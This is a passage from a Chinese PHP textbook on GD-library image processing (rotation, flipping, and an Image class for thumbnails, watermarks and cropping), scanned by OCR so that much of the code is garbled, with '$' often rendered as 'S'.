

上例声明的 watermark()函数, 第一个参数\$filename 为背景图片的 URL, 第二个参数\$water 为水 印图片的 URL。上例调用 watermark()函数, 将水印图片 logo.gif 添加到背景图片 brophp.jpg 中, 位置 在背景图片中随机。演示结果如图 17-9 所示。



图 17-9 为图片添加水印的演示结果

#### 17.3.5 图片旋转和翻转

图片的旋转和翻转也是 Web 项目中比较常见的功能, 但这是两个不同的概念, 图片的旋转是指按 特定的角度来转动图片,而图片的翻转则是将图片的内容按特定的方向对调。图片翻转需要自己编写 函数来实现,而旋转图片则可以直接借助 GD 库中提供的 imagerotate()函数完成。该函数的原型如下 所示:

### resource imagerotate (resource src\_im, float angle, int bgd\_color |, int ignore transparent|)

该函数可以将 src im 图像用给定的 angle 角度旋转, bgd color 指定了旋转后没有覆盖到的部分的 颜色。旋转的中心是图像的中心,旋转后的图像会按比例缩小以适合目标图像的大小(边缘不会被剪 去)。如果 ignore transparent 被设为非零值, 则透明色会被忽略(否则会被保留)。下面以 JPEG 格式 的图片为例, 声明一个可以旋转图片的函数 rotate(), 代码如下所示:

```
1 < 2 \rm php4\overline{2}\overline{3}用给定角度旋转图像,以JPEG图片格式为例
                            $filename
                                         要旋转的图片名称
 4
           Gparam
                   string
                            Sdegrees 指定旋转的角度
 \overline{5}Gparam
                   int\epsilon\star/\overline{7}function rotate($filename, $degrees) {
           /* 创建图像资源, 以JPEG格式为例 */
\overline{B}9
           Ssource = imagecreatefromipeq(Sfilename)10
           /* 使用imagerotate()函数按指定的角度旋转 */
           Srotate = imagerotate(Ssource, Sdegrees, 0);
1112/* 将旋转后的图片保存 */
13imagejpeg(Srotate, Sfilename);
14
      \lambda15/* 符把一幅图像brophp.jpg旋转 180°, 即上下颠倒 */
1617rotate("brophp.jpg", 180);
```
上例声明的 rotate()函数需要两个参数, 第一个参数\$filename 指定一个图片的 URL, 第二个参数 \$degrees 则指定图片旋转的角度。上例调用 rotate()函数, 将图片 brophp.jpg 旋转 180°, 即图片上下 颠倒。

让学习成为一种习惯

图片的翻转并不能随意指定角度,只能设置两个方向:沿 Y轴水平翻转或沿 X轴垂直翻转。如果 是沿 Y 轴翻转, 就是将原图从右向左(或从左向右) 按 1 像素宽度及图片自身的高度循环复制到新资 源中, 保存的新资源就是沿 Y轴翻转后的图片。以 JPEG 格式图片为例, 声明一个可以沿 Y轴翻转的 图片函数 turn y(), 代码如下所示:

```
1 < 2php
\overline{c}1**图片沿y轴翻转,以IPEG格式为例
3
                                    图片名称
4
         Gparam string Sfilename
\zeta\star /
 ĥ
      function trun y($filename) {
         /* 创建图片背景资源, 以JPEG格式为例 */
\overline{7}B
         $back = imagecreatefromjpeg(Sfilename);\mathbf{q}//获取图片的宽度
10$width = imagesx ($back):11Sheight = imagesy(Sback); //获取图片的高度
12/* 创建一个新的图片资源,用来保存沿Y轴翻转后的图片 */
1314
         Snew = imagecreatetruecolor(Swidth, Sheight);
         /* 沿Y轴翻转就是将原图从右向左按一个像素宽度向新资中逐个复制 */
1.5
16for (Sx=0; Sx < Swidth; Sx++) {
             /* 逐条复制图片本身高度、1像素宽度的图片到新资源中 */
1718
             imagecopy(Snew, Sback, Swidth-Sx-1, 0, Sx, 0, 1, Sheight);
19\mathbf{I}2021/* 保存翻转后的图片资源 */
22
         imagejpeg(Snew, Sfilename);
23
24imagedestroy(Sback);
                                    //销毁原背景图像资源
                                    //销毁新的图片资源
25imagedestroy($new);
26\mathcal{Y}27/* 图片沿Y轴翻转*/
28
29
      trun y("brophp.jpg");
```
本例声明的 turn y()函数只需要一个参数,就是要处理的图片 URL。本例调用 turn y()函数将 brophp.jpg 图片沿 Y 轴进行翻转。如果是沿 X 轴翻转, 就是将原图从上向下(或下左向上) 按 1 像素 高度及图片自身的宽度循环复制到新资源中, 保存的新资源就是沿 X 轴翻转后的图片。也是以 JPEG 格式图片为例, 声明一个可以沿 X轴翻转的图片函数 turn x(), 代码如下所示:

```
1 <?php
\overline{z}/ *图片沿x轴翻转, 以JPEG格式为例
 З
 \bf 4Fparam string Sfilename
                                    图片名称
      \star /
 5
      function trun_x($filename){
 6
 \overline{7}/* 创建图片背景资源, 以JPEG格式为例 */
 8
         $back = imagecreatefromjpeg(Sfilename);
 9
                                    //获取图片的宽度
10$width = imagesx ($back):11\,Sheight = imagesy(Sback);//获取图片的高度
12/* 创建一个新的图片资源,用来保存沿x轴翻转后的图片 */
13Snew = imagecreatetruecolor(Swidth, Sheight);
14
15
          /* 沿x轴翻转就是将原图从上向下按1像素高度向新资源中逐个复制 */
1617
          for (Sy=0; Sy < Sheight; Sy++} {
```


本例声明的 turn x()函数和 turn y()函数用法很相似, 也只需要一个参数, 就是要处理的图片 URL。 本例调用 turn x()函数将 brophp.jpg 图片沿 X 轴进行翻转。这几个例子的演示结果如图 17-10 所示。



原图 brophp.jpg







用 rotate()函数旋转 180°

用 turn x()函数沿 X 轴垂直翻转

图 17-10 图片的旋转和翻转运行结果演示

用 turn y()函数沿 Y 轴水平翻转

## 设计经典的图像处理类

图像处理是网站中比较常见的功能,虽然前面介绍了一些图片处理的方法,但都是以 JPEG 格式 为例,并且都是处理当前目录下的图片,也没有考虑图片处理前后的区分对待。又因为 GD 库的应用 还是比较烦琐的,为了能简化每次开发中处理图片的难度,也为了节省开发时间,也能让一些对 GD 库应用不熟练的开发人员可以轻松操作图像,我们将项目中常的图像处理功能封装到一个类中。本例 就是要完成一个图像处理类,帮助开发者在以后的开发中,通过编写几条简单的代码就可以完成对图 像的处理。和上一章介绍的文件上传类一样, 对于基础薄弱的读者, 只要会使用本类即可; 而对一些 喜欢挑战的朋友,可以尝试去读懂它,并能开发一个属于自己的图像处理类。

#### $17.4.1$ 需求分析

要求自定义图像处理类, 在使用非常简便的前提下, 可以完成以下几项功能:

- (1) 支持图片等比例缩放。
- (2) 支持加图片水印。
- (3) 支持图片裁剪。

说明: 要求可以设置图片存储的路径, 并支持对 GIF、JPEG 和 PNG 三种格式的图片处理, 处理 后的图片都可以通过指定前缀与原图进行区分。



## 17.4.2 程序设计

根据程序的需求, 我们可以为图像处理类声明一个构造方法和三个可见的成员方法。构造方法用 来指定图片存放的路径, 三个可见的成员方法分别用来对图片进行缩放、加图片水印和裁剪, 其他方 法都是为这几个方法提供服务的私有方法。该类的成员方法设计如表 17-1 所示。





## 17.4.3 图像处理类代码实现

本类可以完成对图片的缩放、加水印和裁剪的功能。前面也介绍过此类功能的实现方法,但在本 类中会将其功能更加完善,例如支持多种图片类型的处理、缩放时进行优化等。除了在上一节中提供 的可以操作的4个成员方法, 编写一个图像类当然还需要更多的成员, 但其他的成员方法只需要内部 使用,并不需要用户在对象外部操作,所以只要声明为 private (私有) 封装在对象内部即可。编写图 像处理类 Image 并声明在 image.class.php 文件中, 代码如下所示:

```
1 < 2php
\overline{z}7**file: image.class.php 类名为Image
\mathbf{a}图像处理类,可以完成对各种类型的图像进行缩放、加图片水印和裁剪的操作
\lambda5
      \star/
 \overline{6}class Image {
         /* 图片保存的路径 */
\overline{7}\mathbf{s}private Spath;
9
107*** 实例化图像对象时传递图像的一个路径, 默认值是当前目录
1112\star ~\sigmaparam
                     string $path
                                     可以指定处理图片的辟径
           \star/
1.3function construct ($path="./") {
14
             Sthis->path = rtrim(Spath, "/"). "/";
1.516ł,
177**18
          * 对指定的图像进行缩放
19是需要处理的图片名称
20
           * @param
                     string $name
21
           * @param
                     int $width
                                     是缩放后的宽度
22
                     int $height
                                     是缩放后的高度
           * @param
23
           * Gparam
                     string $qz
                                     是新图片的前缀
                                     是缩放后的图片名称,失败返回false
2.4
          \star Greturn
                     mixed2.5
           \star/36^{6}function thumb($name, $width, $height,$qz="th_"){
             /* 获取图片宽度、高度及类型信息 */
27
28.SimqInfo = Sthis \rightarrow qetInfo(Sname);
              /* 获取背景图片的资源 */
2930
             SercImg = Sthis \rightarrow getImg(Sname, SimgInfo);/* 获取新图片尺寸 */
3132
             Ssize = Sthis->getNewSize(Sname, Swidth, Sheight, SimgInfo);
             /* 获取新的图片资源 */
33
             $newImg = $this->kidOfImage($srcImg, $size,$imgInfo);
34
             /* 通过本类的私有方法, 保存缩略图并返回新缩略图的名称, 以"th "为前缀 */
35
36return $this->createNewImage($newImq, $qz.$name,$imqInfo);
37
         \mathbf{y}38
39
          7 + 640
          * 为图片添加水印
                                    背景图片,即需要加水印的图片,暂只支持GIF,JPG,PNG格式
41
          * @param string
                         <i>SqroundName
42
                                     图片水印,即作为水印的图片,暂只支持GIF.JPG.PNG格式
          * @param string
                         SwaterName
                                     水印位置,有10种状态,0为随机位置;
43
          * @param int $waterPos
                                         1为顶端居左, 2为顶端居中, 3为顶端居右:
44
                                         4为中部居左,5为中部居中,6为中部居右,
45
                                         7为底端居左, 8为底端居中, 9为底端居右,
46加水印后的图片的文件名在原文件名前面加上这个前缀
47
          * @param string
                         z_{qz}48
          \rlap{-} \epsilon @return
                     mixed
                                        是生成水印后的图片名称,失败返回false
49
          \star/5.0
          function waterMark($qroundName, $waterName, $waterPos=0, $qz="wa "){
51/*获取水印图片是当前路径,还是指定了路径*/
52
             Scurpath = rtrim($this->path,"/")."/";
53
             Sdir = dirname(SwaterName);if(Sdir == ", "){
54
55
                 Swpath = Scurpath;5\,6\text{leles}
```


```
57Swpath = Sdir."/";
50SwaterName = basename(SwaterName);
\frac{1}{2}\lambda60/*水印图片和背景图片必须都要存在*/
61
62
             if(file exists($curpath.$groundName) && file exists($wpath.$waterName)){
                 SgroundInfo = 5this \rightarrow getInfo(SgroundName);63
                                                                        //获取背景图片信息
                 SwaterInfo = $this ->getInfo($waterName, $dir);
64//获取水印图片信息
                 /*如果背景图片比水印图片还小, 就会被水印图片全部盖住*/
6566if(!$pos = $this->position($groundInfo, $waterInfo, $waterPos)){
                     echo '水印不应该比背景图片小!';
67
68return false;
69
                 \mathbf{r}7071
                 SgroundImg = Sthis \rightarrow getImg(SgroundName, SgroundInfo);//获取背景图像资源
72SwaterImg = Sthis->getImg(SwaterName, SwaterInfo, Sdir); //获取水印图片资源
7374
                 /* 调用私有方法将水印图像按指定位置复制到背景图片中 */
75
                 SgroundImg = $this->copyImage($groundImg, $waterImg, $pos, $waterInfo);
                 /* 通过本类的私有方法,保存加水印图片并返回新图片的名称,默认以"wa "为前缀 */
76
77
                 return $this->createNewImage($groundImg, $gz.$groundName, $groundInfo);
78
79
             \}else\{80
                 echo '图片或水印图片不存在!';
81
                 return false;
82\lambda83
         \mathbf{1}84
85
          7*** 在一个大的背景图片中裁剪出指定区域的图片
86
                                 需要剪切的背景图片
87
          * @param string $name
                                 剪切图片左边开始的位置
88
          * @param int $x
                                剪切图片顶部开始的位置
QQ* @param int $y
90
          * @param int $width
                                 图片裁剪的宽度
91
                                 图片裁剪的高度
           * @param int $height
92
           * @param string $qz
                                 新图片的名称前缀
                                     裁剪后的图片名称,失败返回false
           * @return
 93
                     mixed94
           \star /
          function cut(Sname, Sx, Sy, Swidth, Sheight, Sqz="cu_"){
 95SimgInfo=Sthis->getInfo(Sname);
 96
                                                            //获取图片信息
97
              /* 裁剪的位置不能超出背景图片范围 */
              if( ({\text{sx+Swidth}}) > {\text{SingInfo['width']}} | ({\text{Sy+Sheight}}) > {\text{SingInfo['height']}})98
                  echo "裁剪的位置超出了背景图片范围!";
99
100
                  return false;
101
              \mathbf{I}102
103
              $back = $this ->getImg($name, $imgInfo);
                                                            //获取图片资源
              /* 创建一个可以保存裁剪后图片的资源 */
104
105
              $cutimg = imagecreatetruecolor($width, $height);
106
              /* 使用imagecopyresampled()函数对图片进行裁剪 */
107
              imagecopyresampled(Scutimg, Sback, 0, 0, Sx, Sy, Swidth, Sheight, Swidth, Sheight);
108
              imagedestroy($back);
              /* 通过本类的私有方法, 保存剪切图片并返回新图片的名称, 默认以"cu "为前毁 */
109
110
              return Sthis->createNewImage(Scutimg, Sqz. Sname, SimgInfo);
111
          \mathbf{)}112
          /* 内部使用的私有方法,用来确定水印图片的位置 */
113
          private function position($groundInfo, $waterInfo, $waterPos){
114
              /* 需要加水印的图片的长度或宽度比水印图片还小,无法生成水印 */
115
116
              if(($groundInfo["width"]<$waterInfo["width"]) ||
```

```
117(SqroundInfo["height"]<SwaterInfo["height"]) ) {
118
                      return false;
119
                 <sup>3</sup>
                 switch($waterPos) {
120//1为顶端居左
                      case 1:121122\text{Spos}x = 0;
123\text{SposY} = 0;
                           break:124
                                         //2为顶端居中
125
                      case 2:
                           SposX = (SgroundInfo["width"] - SwaterInfo["width"]) / 2;126127
                           SposY = 0;128
                           hreak:
                                         //3为顶端层右
129
                      case 3:\texttt{SposX} = \texttt{SgroundInfo}['width"] - \texttt{SwaterInfo}['width"];
130
131
                           \text{SposY} = 0;
                           break;
102
                                         //4为中部居左
133
                      case 4:134
                           SposX = 0;1.3\,\mathrm{S}\texttt{SposY} = (\texttt{SgroundInfo}['height"] - \texttt{SwaterInfo}['height"]) / 2;136
                           break;
                                         //5为中部居中
137
                      case 5:\texttt{SposX} = (\texttt{SgroundInfo}['width"] - \texttt{SwaterInfo}['width']) / 2;138
139
                           \text{SposY} = (\text{SgroundInfo}['height"] - \text{SwaterInfo}['height"])/2;140
                           break;
                                         //6为中部居右
141
                      case 6:
142
                           \texttt{SposX} = \texttt{SgroundInfo} ["width"] - \texttt{SwaterInfo} ["width"];
                           \texttt{SposY} = (\texttt{SgroundInfo}['height"] - \texttt{SwaterInfo}['height"])/2;143
144
                           break;
                                         //1为底端居左
145
                      case 7:\text{Spos}x = 0;146147$posY = $qroundInfo['height'] - $waterInfo['height'];
1.4Rbreak;
                                         //a为底端居中
149case 8:
                           \texttt{SposX} = (\texttt{SqroundInfo}['width"] - \texttt{SwaterInfo}['width']) / 2;150
                           SposY = SgroundInfo['height'] - SwaterInfo['height'];
151
                           hreak:
152
153case 9://9为底端居右
                           SposX = SgroundInfo['width'] - SwaterInfo['width'];
154
                           SposY = SgroundInfo['height'] - SwaterInfo['height']);
155
156
                           break:
157
                      case 0://随机
158
                       default:\texttt{SposX} = \texttt{rand}(0, (\texttt{SgroundInfo}['width"] - \texttt{SwaterInfo}['width'])159
160
                           \texttt{SposY} = \texttt{rand(0, (SgroundInfo["height"] - SwaterInfo["height"]))};161
                           break;
162
                  ł
                  return array("posX"=>SposX, "posY"=>SposY);
163
164
             \big\}165
166
             /* 内部使用的私有方法,用于获取图片的属性信息(宽度、高度和类型) */
167
             private function qetInfo($name, $path=".") {
168
169
                  Sspath = Spath=="." ? rtrim(Sthis->path,"/")."/" : Spath.'/';
170
171Sdata = getimage size(Sspath, Same);172
                  SimqInfo["width"]
                                        = Sdata [0] ;
                  SimgInfo["height"]
                                        = $data[1];
173SimgInfo["type"]
                                         = Sdata [2] :
174
175
176return $imgInfo;
```


```
177
           \mathbf{I}178
           /*内部使用的私有方法, 用子创建支持各种图片格式 (JPEG、GIF、PNG三种)的资源 */
179
180
           private function getImg(Sname, SimgInfo, Spath='.'){
181
182
               Sspath = Spath=="." ? rtrim(Sthis->path,"/")."/" : Spath.'/';
183
               SercPic = Sspath.Sname;184
185
               switch (SimqInfo["type"]) {
186
                   case 1:116187
                        Simq = imagecreatefromqif(SsrcPic);188
                       break;
189
                   case 2:
                                            // TPEG
190
                        $img = imagecreatefrom jpeg(SsrcPic);191
                       hreak:
192
                   case 3://PNC193
                        Simg = imagecreatefrompng(SsrcPic);
194
                        hreak:
195
                   default:196
                       return false;
197
                       break;
198
               <sup>1</sup>
199
               return Simq;
200
           \mathbf{r}201/* 内部使用的私有方法, 返回等比例缩放的图片策度和高度, 如果原图比缩放后图片的还小则保持不变 */
202
203private function getNewSize(Sname, Swidth, Sheight, SimgInfo){
204\texttt{Ssize}["width"] = \texttt{SimgInfo}["width"];
                                                             //原图片的宽度
                                                             //原图片的高度
205Ssize['height"] = SimgInfo['height"];
206207if(\text{Switch} < \text{Simplnfo}['width'])//缩放的策度如果比原图小才重新设置策度
                   $size["width"]=$width;
208209
               <sup>1</sup>
2.1 \Omega211if(Sheight \leq SimgInfo["height"]){
                                                              //缩放的高度如果比原图小才重新设置高度
2.12Ssize['height"] = Sheight;2.1.3\pmb{\}}/* 等比例缩放的算法 */
214
               if(SimqInfo["width"]*Ssize["width"] > SimqInfo["height"] * Ssize["height"]){
215
216
                   Ssize["height"] = round($imqInfo["height"]*$size["width"]/$imqInfo["width"]);
217
               \}else\{218
                   $size["width"] = round($imgInfo["width"]*$size["height"]/$imgInfo["height"]);
219
               \mathbf{r}220
221
               return Ssize;
222
           \mathbf{I}223
           /* 内部使用的私有方法,用于保存图像,并保留原有图片格式 */
224
225
           private function createNewImage($newImg, $newName, $imgInfo){
226
               $this ->path = rtrim($this->path,"/")."/";
227
                switch ($imgInfo["type"]) {
228
                    case 1:// GIF229
                        Sresult = imageGIF(SnewImg, Sthis->path.SnewName);
230
                        break:
231
                    case 2:
                                        // JPEG232
                        Sresult = imageJPEG(SnewImg, Sthis->path. SnewName) ;
233
                        break;
234
                                        //PNGcase 3:
235
                        Sresult = imagePng(SnewImg, Sthis->path.SnewName);
236
                        break;
```

```
237\mathbf{1}238
                imagedestroy($newImg);
739return SnewName:
240j.
241242
            /* 内部使用的私有方法,用于加水印时复制图像 */
243private function copyImage($groundImg, $waterImg, $pos, $waterInfo)(
244
                imagecopy(SgroundImg, SwaterImg, Spos["posX"], Spos["posY"], 0, 0, SwaterInfo["width"],
                SwaterInfo["height"]);
245imagedestroy($waterImq);
246return $qroundImq;
247\mathbf{r}248
            /* 内部使用的私有方法, 处理带有透明度的图片, 使其保持原样 */
249250
            private function kidOfImage($srcImg, $size, $imgInfo){
251
                $newImg = imagecreatetruecolor($size["width"], $size["height"]);
252
                \texttt{Setsc} = \texttt{imagecolortransparent}(\texttt{SsrcImg}) ;
253
                if( \text{Setsc} >= 0 && \text{Setsc} < imagecolorstotal(\text{SercImg}) {
254
                     Stransparentcolor = imagecolorsforindex( SsrcImg, Sotsc);
255
                     $newtransparentcolor = imagecolorallocate(
256
                          SnewIma.
257
                          Stransparentcolor['red'],
258
                              Stransparentcolor ['green'],
259
                          Stransparentcolor['blue']
260
                     \mathbf{r}:
261
                     imagefill(SnewImg, 0, 0, Snewtransparentcolor):
262
                     imagecolortransparent ($newImg, $newtransparentcolor);
263
                1
264
                imagecopyresized( SnewImg, SsrcImg, 0, 0, 0, 0, Ssize["width"], Ssize["height"], SimqInfo
                ["width"], $imgInfo["height"]);
265imagedestroy($srcImg);
266return SnewImg;
267
            \mathbf{a}268
       \cdot
```
#### 图像处理类的应用过程  $1744$

图像处理类提供的缩放、加图片水印及裁剪的功能,是三个互相不干扰的功能,所以在项目开发 中这三个功能很少绑定在一起使用。这里单独介绍一下每个方法的详细应用。下例是使用图像处理类 Image 实现图片缩放的示例, 首先必须加载图像处理类 Image 所在的文件 image.class.php, 然后实例化 Image 类的对象, 再通过对象中的 thumb()方法实现对图片的缩放。代码如下所示:

```
1 < ?php/* 加载图像处理类所在的文件 */
\overline{c}3
     include "image.class.php";
     /* 实例化图像处理类对象,通过构造方法的参数指定图片所在路径 */
 4
 5
     Simg = new Image('./image/');
 6
 7
     /* 将上传到服务器的大图控制在500×500像素以内,最后一个参数使用了1,将原来的图片覆盖 */
 8
     Sfilename = Simg -> thumb("brophp.jpg", 500, 500, '');
 9
10/* 另存为一张250×250像素的中图, 返回的图片名称会默认加上th 前缀 */
11Smidname = Simq \rightarrow thumb(Sfilename, 250, 250);
12/* 另存为一张80×80像素的小图标,返回的图片名称前使用指定的icon_作为前缀 */
13
     Sicon = Sing \rightarrow thumb(Sfilename, 80, 80, 'icon');
14
15echo Sfilename. '<br>';
                              //缩放成功输出brophp.jpg
```




在上例的第8行, 将图片 brophp.jpg 缩放至宽度和高度都不超过 500 像素。在最后一个设置前缀 的参数中使用了空字符串作为值, 这样原图片就被这个缩放后的图片给覆盖掉了。这种用法通常和文 件上传一起使用,将用户上传的图片设置成自动这样处理,就可以优化用户上传图片的尺寸了。第11 行和第13行,则分别使用默认的前缀"th "和指定的前缀"icon",创建出两张缩放后的新图片。

下例演示了使用 Image 类添加图片水印的用法, 和上面处理图片缩放的例子一样, 都需要先加载 类文件并实例化 Image 类的对象。下面的例子演示了使用对象中的 watermark()方法添加图片水印的各 种操作。代码如下所示:

```
1 < ?php/* 加载图像处理类所在的文件 */
 ž
 \overline{\mathcal{L}}include "image.class.php";
      /* 实例化图像处理类对象,没有通过参数指定图片所在路径,所以默认为当前路径 */
 4
 5
      Sim\sigma = new Image():
 6
      /* 为图片brophp.jpg添加一个imge目录下的1ogo.gif图片水印,第三个参数使用1,水印位置为顶部居左*/
 7
      echo Simg -> watermark('brophp.jpg', './image/logo.gif', 1, 'wal '); //翰出wai brophp.jpg
 \mathbf{a}echo Simg \rightarrow watermark('brophp.jpg', './image/logo.gif', 2, 'wa2_');
                                                                          //输出wa2 brophp.jpg
